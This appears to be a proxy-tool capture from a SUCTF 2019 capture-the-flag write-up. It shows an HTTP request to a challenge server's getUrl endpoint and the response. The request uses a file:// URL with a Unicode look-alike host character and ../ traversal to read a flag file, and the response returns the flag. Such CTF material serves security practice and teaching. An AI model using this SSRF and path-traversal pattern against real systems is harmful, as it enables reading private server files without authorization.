 Request
Raw Params Headers Hex
GET /getUrl?url=file://suctf.c%E2%84%82/../../../usr/fffffflag HTTP/1.1
Host: 47.111.59.243:9000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://47.111.59.243:9000/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.13.12
Date: Sat, 17 Aug 2019 14:46:22 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 39
Connection: close
SUCTF{67cc389fc00bd1e9db2956f3e46f74ad}